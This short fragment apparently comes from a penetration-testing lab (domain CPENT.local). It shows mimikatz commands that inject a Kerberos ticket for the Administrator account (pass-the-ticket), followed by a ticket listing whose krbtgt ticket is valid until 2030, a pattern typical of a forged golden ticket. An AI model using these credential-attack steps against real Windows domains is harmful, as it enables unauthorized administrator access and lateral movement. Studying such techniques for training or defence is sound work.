 mimikatz # kerberos::ptt Administrator:kevin
* File: 'Administrator:kevin': OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 5/3/2020 9:19:15 AM ; 5/1/2030 9:19:15 AM ; 5/1/2030 9:19:15 AM
Server Name : krbtgt/CPENT.local @ CPENT.local
Client Name : Administrator @ CPENT.local
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;